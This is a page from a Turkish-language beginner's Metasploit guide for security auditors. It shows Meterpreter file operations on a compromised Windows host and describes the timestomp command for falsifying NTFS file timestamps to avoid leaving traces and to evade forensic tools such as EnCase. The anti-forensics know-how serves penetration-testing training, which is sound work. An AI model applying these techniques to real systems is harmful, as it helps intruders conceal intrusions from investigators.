 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                        Ocak 2013


    meterpreter > ls
    Listing: C:testdeneme
    =======================

    Mode               Size    Type    Last modified                  Name
    ----               ----    ----    -------------                  ----
    40777/rwxrwxrwx    0       dir     2012-09-19 18:13:38 +0300      .
    40777/rwxrwxrwx    0       dir     2012-09-19 18:12:50 +0300      ..

    meterpreter > cd ..

    meterpreter > rmdir deneme
    Removing directory: deneme

                                       Meterpreter ile Dosya İşlemleri



Bir hedefe Meterpreter yükledikten sonra yapılabilecek çok sayıda işlem vardır ancak
unutulmaması gereken en önemli konu iz bırakmamaktır, bu nedenle gerekmedikçe
diske yazılmaması önerilmektedir. Diske yazıldığı durumda Meterpreter'ın timestomp
komutu ile NTFS dosya sistemine uygun olarak dosya tarihleri gösterilebilir ve
değiştirilebilir. Böylece bir dosyayı hedef sisteme yüklemek ve çok önceden bugüne
orada olduğu izlenimini vermek, hedeften bir dosyayı alarak erişim tarihini yeniden
düzenleyerek erişilmemiş olmasını sağlamak veya bir dosyayı düzenleyerek
düzenlenmemiş izlenimi vermek mümkündür. Aşağıdaki örnekte, dosya sistemine
yüklenen bir dosya için son değiştirilme tarihi bir gün öncesine alınmıştır.


    meterpreter > upload /tmp/yukle.txt ./
    [*] uploading : /tmp/yukle.txt -> ./
    [*] uploaded   : /tmp/yukle.txt -> ./yukle.txt

    meterpreter > ls
    Listing: C:test
    ================

    Mode                Size    Type   Last modified                     Name
    ----                ----    ----   -------------                     ----
    40777/rwxrwxrwx     0       dir    2012-09-19 18:19:06    +0300      .
    40777/rwxrwxrwx     0       dir    1980-01-01 01:00:00    +0300      ..
    100666/rw-rw-rw-    23      fil    2012-09-19 18:15:33    +0300      testicrigi.txt.txt
    100666/rw-rw-rw-    7       fil    2012-09-19 18:19:06    +0300      yukle.txt

    meterpreter > timestomp -h
    Usage: timestomp file_path OPTIONS
    OPTIONS:
       -a <opt> Set the "last accessed" time of the file
        -b        Set the MACE timestamps so that EnCase shows blanks


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                     Sayfa 170
 
